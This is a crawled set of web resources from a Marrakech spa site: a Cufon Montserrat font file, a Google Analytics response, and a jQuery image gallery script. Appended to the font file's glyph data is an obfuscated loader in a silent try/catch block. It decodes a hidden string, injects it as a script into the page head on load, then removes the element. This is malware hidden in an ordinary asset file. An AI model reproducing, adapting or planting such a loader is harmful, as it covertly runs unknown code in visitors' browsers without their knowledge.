72v0,87,-99,130,-149,70r0,96r-62,0r0,-337r62,0r0,99xm132,-47v26,0,43,-21,43,-51v0,-30,-17,-50,-43,-50v-25,0,-43,20,-43,50v0,30,18,51,43,51","w":246,"k":{"J":8}},{"d":"138,-54r12,44v-44,26,-116,14,-116,-49r0,-85r-27,0r0,-41r27,0r0,-54r62,0r0,54r51,0r0,41r-51,0r0,76v0,27,23,23,42,14","w":156,"k":{"A":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u00c6":-1,"V":10,"W":10,"Y":10,"\u00dd":10,"c":1,"\u00e7":1,"d":1,"\u00f0":1,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"g":1,"o":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f8":1,"\u00f5":1,"q":1}},{"d":"210,-194r0,176v8,90,-130,113,-191,65r21,-42v38,31,123,27,108,-41v-46,56,-139,15,-139,-68v0,-82,93,-122,139,-66r0,-24r62,0xm108,-55v24,0,40,-20,40,-48v0,-28,-16,-47,-40,-47v-24,0,-41,19,-41,47v0,28,17,48,41,48","w":232},{"d":"77,-166r-46,0r0,-123r46,0r0,123xm77,40r-46,0r0,-124r46,0r0,124","w":107},{"d":"9,-96v0,-103,143,-133,187,-57r-45,27v-22,-35,-80,-22,-80,29v0,52,60,65,81,28r45,26v-16,28,-47,45,-88,45v-60,0,-100,-39,-100,-98","w":202,"k":{"V":11,"W":11,"Y":11,"\u00dd":11,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":5,"\u00e7":5,"d":5,"\u00f0":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"g":5,"o":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f8":5,"\u00f5":5,"q":5,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"d":"125,-216r-48,0r38,-60r56,19xm110,-196v68,0,102,45,98,116r-137,0v9,43,65,46,92,16r33,32v-20,22,-48,34,-84,34v-63,0,-103,-39,-103,-98v0,-60,41,-100,101,-100xm70,-114r78,0v-1,-56,-75,-47,-78,0","k":{"J":8}},{"d":"89,0r-62,0r0,-267r62,0r0,267","w":115,"k":{"J":3}},{"d":"172,-98r-61,0r0,61r-39,0r0,-61r-60,0r0,-39r60,0r0,-61r39,0r0,61r61,0r0,39","w":183},{"d":"112,-239v-7,0,-11,5,-11,15r-38,0v0,-38,13,-56,38,-56v21,0,31,17,41,17v8,0,11,-5,11,-15r38,0v0,38,-12,56,-37,56v-22,0,-32,-17,-42,-17xm87,-162v32,-59,136,-40,136,40r0,122r-62,0v-6,-52,21,-142,-34,-142v-58,0,-36,87,-40,142r-62,0r0,-194r62,0r0,32","w":242,"k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"23,-193v-1,-63,109,-72,159,-35r-19,38v-25,-13,-46,-19,-61,-19v-15,0,-23,6,-23,14v0,30,108,19,108,84v0,21,-14,39,-35,48v51,32,12,95,-58,95v-31,0,-63,-10,-88,-28r17,-39v24,16,49,25,70,25v16,0,25,-6,25,-14v0,-29,-106,-20,-106,-84v0,-22,13,-39,37,-48v-20,-11,-26,-21,-26,-37xm93,-127v-17,0,-26,6,-26,15v0,12,15,20,36,20v18,0,27,-6,27,-15v0,-12,-16,-20,-37,-20","w":196},{"d":"174,-274r-48,0r-46,-41r56,-19xm145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"230,-211r-134,160r137,0r0,51r-223,0r0,-41r135,-160r-130,0r0,-51r215,0r0,41","w":243},{"d":"93,-216r-47,-41r56,-19r38,60r-47,0xm110,-196v68,0,102,45,98,116r-137,0v9,43,65,46,92,16r33,32v-20,22,-48,34,-84,34v-63,0,-103,-39,-103,-98v0,-60,41,-100,101,-100xm70,-114r78,0v-1,-56,-75,-47,-78,0","k":{"J":8}},{"d":"164,0r-66,0r-98,-252r68,0r64,185r65,-185r66,0","w":262,"k":{"O":4,"J":5,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":9,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u00c6":19,"x":9,"C":4,"\u00c7":4,"G":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":23,"\u00e7":23,"d":23,"\u00f0":23,"e":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"g":23,"o":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f8":23,"\u00f5":23,"q":23,"a":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u00e6":14,"s":9,".":12,"i":1,"m":10,"n":10,"\u00f1":10,"r":10,"&":11,"t":10,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"p":3}},{"d":"115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}},{"d":"80,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm150,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}},{"d":"77,40r-46,0r0,-329r46,0r0,329","w":107},{"d":"168,-257r-47,41r-48,0r39,-60xm211,-194r-84,214v-18,56,-87,68,-131,33r26,-43v20,20,49,10,54,-14r-80,-190r64,0r47,129r42,-129r62,0","w":208,"k":{"J":8,"T":6,"A":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,"V":3,"W":3,"Y":3,"\u00dd":3,"x":1,"C":1,"\u00c7":1,"G":1,"O":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d8":1,"\u00d5":1,"Q":1,"c":6,"\u00e7":6,"d":6,"\u00f0":6,"e":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"g":6,"o":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f8":6,"\u00f5":6,"q":6,"a":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u00e6":6,"s":3,".":11,"m":-1,"n":-1,"\u00f1":-1,"r":-1}},{"d":"70,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm140,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm211,-194r-84,214v-18,56,-87,68,-131,33r26,-43v20,20,49,10,54,-14r-80,-190r64,0r47,129r42,-129r62,0","w":208,"k":{"J":8,"T":6,"A":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,"V":3,"W":3,"Y":3,"\u00dd":3,"x":1,"C":1,"\u00c7":1,"G":1,"O":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d8":1,"\u00d5":1,"Q":1,"c":6,"\u00e7":6,"d":6,"\u00f0":6,"e":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"g":6,"o":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f8":6,"\u00f5":6,"q":6,"a":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u00e6":6,"s":3,".":11,"m":-1,"n":-1,"\u00f1":-1,"r":-1}},{"d":"220,-194r0,264r-62,0r0,-96v-49,62,-158,15,-149,-72v-8,-88,100,-131,149,-70r0,-26r62,0xm115,-46v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51v-26,0,-44,21,-44,51v0,30,18,50,44,50","w":246,"k":{"T":6,"V":3,"W":3,"Y":3,"\u00dd":3}},{"d":"74,-283v41,0,67,24,67,60v0,36,-26,60,-67,60v-40,0,-67,-24,-67,-60v0,-36,27,-60,67,-60xm74,-250v-14,0,-24,11,-24,28v0,17,10,27,24,27v14,0,24,-10,24,-27v0,-17,-10,-28,-24,-28","w":148},{"d":"46,0r180,-252r58,0r-180,252r-58,0xm78,-192v24,4,45,17,45,43v0,54,-88,61,-121,30r17,-32v12,13,25,20,39,20v14,0,22,-7,22,-18v1,-20,-27,-17,-48,-17r0,-22r34,-33r-57,0r0,-31r107,0r0,24xm272,-62r0,-32r41,0r0,32r21,0r0,31r-21,0r0,31r-41,0r0,-31r-74,0r0,-29r48,-90r42,0r-46,88r30,0","w":338},{"d":"25,-252r109,0v79,0,133,51,133,126v0,75,-55,126,-136,126r-106,0r0,-252xm89,-201r0,150v67,7,113,-12,113,-75v0,-62,-46,-82,-113,-75","w":276,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"92,-216r-47,-41r56,-19r38,60r-47,0xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"109,-216r-47,0r-47,-41r56,-19","w":126},{"d":"122,-220r-45,0r-21,-30r-21,30r-44,0r40,-54r50,0xm87,0r-62,0r0,-194r62,0r0,194","w":111,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"76,-104r53,0r0,-54r60,0r0,54r34,0r0,49r-34,0r0,55r-60,0r0,-55r-119,0r0,-43r79,-154r62,0","w":227},{"d":"43,-134v17,0,29,13,29,30v0,17,-12,29,-29,29v-17,0,-29,-12,-29,-29v0,-17,12,-30,29,-30","w":86},{"d":"49,-136v-18,0,-30,-12,-30,-30v0,-18,12,-31,30,-31v17,0,30,13,30,31v0,18,-13,30,-30,30xm18,57v-2,-61,5,-112,11,-164r38,0v5,53,12,104,10,164r-59,0","w":91},{"d":"168,-274r-47,0r-47,-41r56,-19xm252,-252r0,146v0,67,-44,109,-115,109v-71,0,-116,-42,-116,-109r0,-146r64,0v7,76,-28,201,53,201v78,0,42,-127,50,-201r64,0","w":272,"k":{"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":7}},{"d":"44,-57v26,0,36,32,22,53r-27,39r-29,0r16,-39v-23,-14,-10,-53,18,-53","w":86},{"d":"89,-54r107,0r0,54r-171,0r0,-252r64,0r0,198","w":201,"k":{"\\":18,"A":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u00c6":-1}},{"d":"381,-50r0,50r-202,0r0,-53r-86,0r-28,53r-67,0r143,-252r236,0r0,50r-134,0r0,50r121,0r0,50r-121,0r0,52r138,0xm179,-99r0,-104r-7,0r-55,104r62,0","w":396},{"d":"151,-50r-48,-104r-48,104r-43,0r66,-139r51,0r66,139r-44,0","w":207},{"d":"12,-72r119,-48r-119,-47r0,-44r160,67r0,50r-160,66r0,-44","w":183},{"d":"123,-278r-45,0r-21,-30r-21,30r-44,0r40,-54r50,0xm89,0r-64,0r0,-252r64,0r0,252","w":114},{"d":"205,-150r-6,51r48,0r-5,43r-49,0r-7,56r-44,0r7,-56r-50,0r-7,56r-45,0r7,-56r-49,0r5,-43r49,0r7,-51r-48,0r4,-43r49,0r7,-59r45,0r-7,59r50,0r7,-59r45,0r-7,59r48,0r-4,43r-50,0xm161,-150r-50,0r-7,51r50,0","w":264},{"d":"152,-69r45,26v-13,24,-37,40,-68,44r-9,17v43,15,23,70,-21,67v-11,0,-24,-5,-34,-12r11,-25v9,10,32,9,33,-6v1,-12,-16,-15,-29,-12r14,-29v-51,-6,-85,-43,-85,-97v0,-103,143,-133,187,-57r-45,27v-22,-35,-80,-22,-80,29v0,52,60,65,81,28","w":202,"k":{"V":11,"W":11,"Y":11,"\u00dd":11,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":5,"\u00e7":5,"d":5,"\u00f0":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"g":5,"o":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f8":5,"\u00f5":5,"q":5,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"w":83},{"d":"202,-278r-44,0r-21,-30r-21,30r-45,0r41,-54r50,0xm252,-252r0,146v0,67,-44,109,-115,109v-71,0,-116,-42,-116,-109r0,-146r64,0v7,76,-28,201,53,201v78,0,42,-127,50,-201r64,0","w":272,"k":{"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":7}},{"d":"93,-239v-7,0,-11,5,-11,15r-38,0v0,-38,12,-56,37,-56v21,0,32,17,42,17v8,0,11,-5,11,-15r38,0v0,38,-13,56,-38,56v-22,0,-31,-17,-41,-17xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"302,0r-56,0r-1,-164r-60,139r-42,0r-61,-139r0,164r-57,0r0,-252r70,0r69,150r68,-150r70,0r0,252","w":327},{"d":"87,-162v32,-59,136,-40,136,40r0,122r-62,0v-6,-52,21,-142,-34,-142v-58,0,-36,87,-40,142r-62,0r0,-194r62,0r0,32","w":242,"k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"24,0r180,-252r58,0r-180,252r-58,0xm32,-102r0,-117r-28,0r0,-33r72,0r0,150r-44,0xm191,-129v34,-30,118,-35,120,17v1,30,-40,59,-59,80r63,0r0,32r-119,0r0,-27v22,-25,58,-46,70,-79v-9,-23,-40,-8,-58,7","w":324},{"d":"73,-221v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm143,-221v-16,0,-29,-12,-29,-28v0,-17,13,-28,29,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"177,-122r41,0r0,23r-54,0v-3,8,-10,12,-9,24r63,0r0,24r-63,0r0,51r-64,0r0,-51r-66,0r0,-24r66,0v0,-11,-7,-16,-10,-24r-56,0r0,-23r44,0r-71,-130r64,0r61,110r60,-110r64,0","w":239},{"d":"178,-257r-47,41r-47,0r38,-60xm115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-251-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("3Dn{udAOI*F03B?#8dr&;D;FULA{ndF0ULm&I*>tnb+@iNOQAc{C]{={XS-vnSndUVP.XDX4ES-Ubb={XS-?Ab={XS-?A9?Rio8C8oZ.i*(%UVP.XDm~Ur.0UVP.XD;LUVP.XDX1UVP.XDi.UVP.XDAdJtbC8oZ.ndmC8oZ.nSb#U*J9CO(efb={XS-9Er={XS-di1CvJr={XS-dEr={XS-~X~=C8oZ.nd(Fu*%uUBmC8oZ.i*mC8oZ.n~?C8oZ.n~mC8oZ.i*A5UVP.XDrdUVP.XDi1UVP.XDb9C?={XS-vX{;d8?={XS-QAr={XS-QX{={XS-QXr={XS-vXr={XS-?i?={XS-9Ar={XS-?ib={XS-QAb={XS-9ib={XS-~Xb={XS-vX?={XS-QEb={XS-9A?={XS-QEr={XS-~AcCNUVP.XDmQPP`g*SFZ-BS(rDV;m3]XAE$J>coPb*UinIuC8f[`vQ~9?dty%eR@z0W.=&NO{L14g5#+F26$UO45UVP.XDi{c{={XS-vAr={XS-QXd?C8oZ.nomC8oZ.nS8DUVP.XDP=Pr={XS-~i{>C8oZ.n*AC8oZ.nS(#UVP.XDXgUVP.XDXOi?={XS-Qn?AC8oZ.n~J&UVP.XDX.*U-C8oZ.nDbC8oZ.nD>2UVP.XD>dUVP.XD;=c?={XS-vn*bFJ{={XS-~XNrC8oZ.io`?>b={XS-vEP8C8oZ.iLmyUVP.XDA9UVP.XDJNUVP.XDbdfr={XS-9Xr={XS-~icvC8oZ.nDAC8oZ.ndbOn{={XS-vAdAC8oZ.no?@3{={XS-dXb={XS-vA{={XS-9X?%C8oZ.nov*u{={XS-dAt=C8oZ.nd>C8oZ.ndn=UVP.XDmvUVP.XDm?>r={XS-?XD-C8oZ.n*POUVP.XD;1UVP.XD(=UVP.XDJg](=C8oZ.iNnf$?={XS-~ncAC8oZ.noC`UVP.XD>QUVP.XDPNo*gC8oZ.id>C8oZ.no>C8oZ.iobC8oZ.n~XQ]tA.uD?O3B;Q3c=%$oZ@CS{Q]tZ@uS{.]d=?ud8OIB=t$*;0nQgtuV?.IVXFf1O#I*iyiQgWINOWUQ`6Et818{.03o+y$N%LIUn&nc{ziUm&i*z?iLvC]dAWuc99]L908DbN8Bv@uLAv8D?WuQgyu1AOudrznc9%ndF&3Sz%$D.#3&z%3*8ui{z%UbOFCrz%UUO%3B9`")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":216,"face":{"font-family":"Montserrat","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 8 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"2","bbox":"-31 -338 392 85.1181","underline-thickness":"18","underline-position":"-18","stemh":"47","stemv":"62","unicode-range":"U+0020-U+00FF"}}));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1401338766&t=pageview&_s=1&dl=https%3A%2F%2Fvivre-marrakech.com%2Fbien-etre-spa-hammam-marrakech%2Factualite-bien-etre-relaxation-yoga%2Fmassage-ventre-es-saadi-marrakech-resort%2F&ul=en-us%40posix&dt=Massage%20du%20ventre%20au%20Spa%20Es%20Saadi%20Marrakech%20Resort&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1750140801&gjid=1047992075&cid=1716290270.1768792288&tid=UA-6317585-51&_gid=1926456845.1768792288&_r=1&_slc=1&z=278342004
body_size: -451
content:
2,cG-45WW4XKHCX

--- FILE ---
content_type: application/javascript
request_url: https://vivre-marrakech.com/jscript/gallery.js
body_size: 1820
content:
$(function() {
	// ======================= imagesLoaded Plugin ===============================
	// https://github.com/desandro/imagesloaded

	// $('#my-container').imagesLoaded(myFunction)
	// execute a callback when all images have loaded.
	// needed because .load() doesn't work on cached images

	// callback function gets image collection as argument
	//  this is the container

	// original: mit license. paul irish. 2010.
	// contributors: Oren Solomianik, David DeSandro, Yiannis Chatzikonstantinou

	$.fn.imagesLoaded 		= function( callback ) {
	var $images = this.find('img'),
		len 	= $images.length,
		_this 	= this,
		blank 	= '[data-uri]';

	function triggerCallback() {
		callback.call( _this, $images );
	}

	function imgLoaded() {
		if ( --len <= 0 && this.src !== blank ){
			setTimeout( triggerCallback );
			$images.off( 'load error', imgLoaded );
		}
	}

	if ( !len ) {
		triggerCallback();
	}

	$images.on( 'load error',  imgLoaded ).each( function() {
		// cached images don't fire load sometimes, so we reset src.
		if (this.complete || this.complete === undefined){
			var src = this.src;
			// webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
			// data uri bypasses webkit log warning (thx doug jones)
			this.src = blank;
			this.src = src;
		}
	});

	return this;
	};

	// gallery container
	var $rgGallery			= $('#rg-gallery'),
	// carousel container
	$esCarousel			= $rgGallery.find('div.es-carousel-wrapper'),
	// the carousel items
	$items				= $esCarousel.find('ul > li'),
	// total number of items
	itemsCount			= $items.length;
	
	Gallery				= (function() {
			// index of the current item
		var current			= 0, 
			// mode : carousel || fullview
			mode 			= 'carousel',
			// control if one image is being loaded
			anim			= false,
			init			= function() {
				
				// (not necessary) preloading the images here...
				$items.add('<img src="images/ajax-loader.gif"/><img src="images/black.png"/>').imagesLoaded( function() {
					// add options
					_addViewModes();
					
					// add large image wrapper
					_addImageWrapper();
					
					// show first image
					_showImage( $items.eq( current ) );
						
				});
				
				// initialize the carousel
				if( mode === 'carousel' )
					_initCarousel();
				
			},
			_initCarousel	= function() {
				
				// we are using the elastislide plugin:
				// http://tympanus.net/codrops/2011/09/12/elastislide-responsive-carousel/
				$esCarousel.show().elastislide({
					imageW 	: 65,
					onClick	: function( $item ) {
						if( anim ) return false;
						anim	= true;
						// on click show image
						_showImage($item);
						// change current
						current	= $item.index();
					}
				});
				
				// set elastislide's current to current
				$esCarousel.elastislide( 'setCurrent', current );
				
			},
			_addViewModes	= function() {
				
				// top right buttons: hide / show carousel
				
				var $viewfull	= $('<a href="#" class="rg-view-full"></a>'),
					$viewthumbs	= $('<a href="#" class="rg-view-thumbs rg-view-selected"></a>');
				
				$rgGallery.prepend( $('<div class="rg-view"/>').append( $viewfull ).append( $viewthumbs ) );
				
				$viewfull.on('click.rgGallery', function( event ) {
						if( mode === 'carousel' )
							$esCarousel.elastislide( 'destroy' );
						$esCarousel.hide();
					$viewfull.addClass('rg-view-selected');
					$viewthumbs.removeClass('rg-view-selected');
					mode	= 'fullview';
					return false;
				});
				
				$viewthumbs.on('click.rgGallery', function( event ) {
					_initCarousel();
					$viewthumbs.addClass('rg-view-selected');
					$viewfull.removeClass('rg-view-selected');
					mode	= 'carousel';
					return false;
				});
				
				if( mode === 'fullview' )
					$viewfull.trigger('click');
					
			},
			_addImageWrapper= function() {
				
				// adds the structure for the large image and the navigation buttons (if total items > 1)
				// also initializes the navigation events
				
				$('#img-wrapper-tmpl').tmpl( {itemsCount : itemsCount} ).appendTo( $rgGallery );
				
				if( itemsCount > 1 ) {
					// addNavigation
					var $navPrev		= $rgGallery.find('a.rg-image-nav-prev'),
						$navNext		= $rgGallery.find('a.rg-image-nav-next'),
						$imgWrapper		= $rgGallery.find('div.rg-image');
						
					$navPrev.on('click.rgGallery', function( event ) {
						_navigate( 'left' );
						return false;
					});	
					
					$navNext.on('click.rgGallery', function( event ) {
						_navigate( 'right' );
						return false;
					});
				
					// add touchwipe events on the large image wrapper
					$imgWrapper.touchwipe({
						wipeLeft			: function() {
							_navigate( 'right' );
						},
						wipeRight			: function() {
							_navigate( 'left' );
						},
						preventDefaultEvents: false
					});
				
					$(document).on('keyup.rgGallery', function( event ) {
						if (event.keyCode == 39)
							_navigate( 'right' );
						else if (event.keyCode == 37)
							_navigate( 'left' );	
					});
					
				}
				
			},
			_navigate		= function( dir ) {
				
				// navigate through the large images
				
				if( anim ) return false;
				anim	= true;
				
				if( dir === 'right' ) {
					if( current + 1 >= itemsCount )
						current = 0;
					else
						++current;
				}
				else if( dir === 'left' ) {
					if( current - 1 < 0 )
						current = itemsCount - 1;
					else
						--current;
				}
				
				_showImage( $items.eq( current ) );
				
			},
			_showImage		= function( $item ) {
				
				// shows the large image that is associated to the $item
				
				var $loader	= $rgGallery.find('div.rg-loading').show();
				
				$items.removeClass('selected');
				$item.addClass('selected');
					 
				var $thumb		= $item.find('img'),
					largesrc	= $thumb.data('large'),
					title		= $thumb.data('description');
				
				$('<img/>').load( function() {
					
					$rgGallery.find('div.rg-image').empty().append('<img src="' + largesrc + '"/>');
					
					if( title )
						$rgGallery.find('div.rg-caption').show().children('p').empty().text( title );
					
					$loader.hide();
					
					if( mode === 'carousel' ) {
						$esCarousel.elastislide( 'reload' );
						$esCarousel.elastislide( 'setCurrent', current );
					}
					
					anim	= false;
					
				}).attr( 'src', largesrc );
				
			},
			addItems		= function( $new ) {
			
				$esCarousel.find('ul').append($new);
				$items 		= $items.add( $($new) );
				itemsCount	= $items.length; 
				$esCarousel.elastislide( 'add', $new );
			
			};
		
		return { 
			init 		: init,
			addItems	: addItems
		};
	
	})();

	Gallery.init();
	
	/*
	Example to add more items to the gallery:
	
	var $new  = $('<li><a href="#"><img src="images/thumbs/1.jpg" data-large="images/1.jpg" alt="image01" data-description="From off a hill whose concave womb reworded" /></a></li>');
	Gallery.addItems( $new );
	*/
});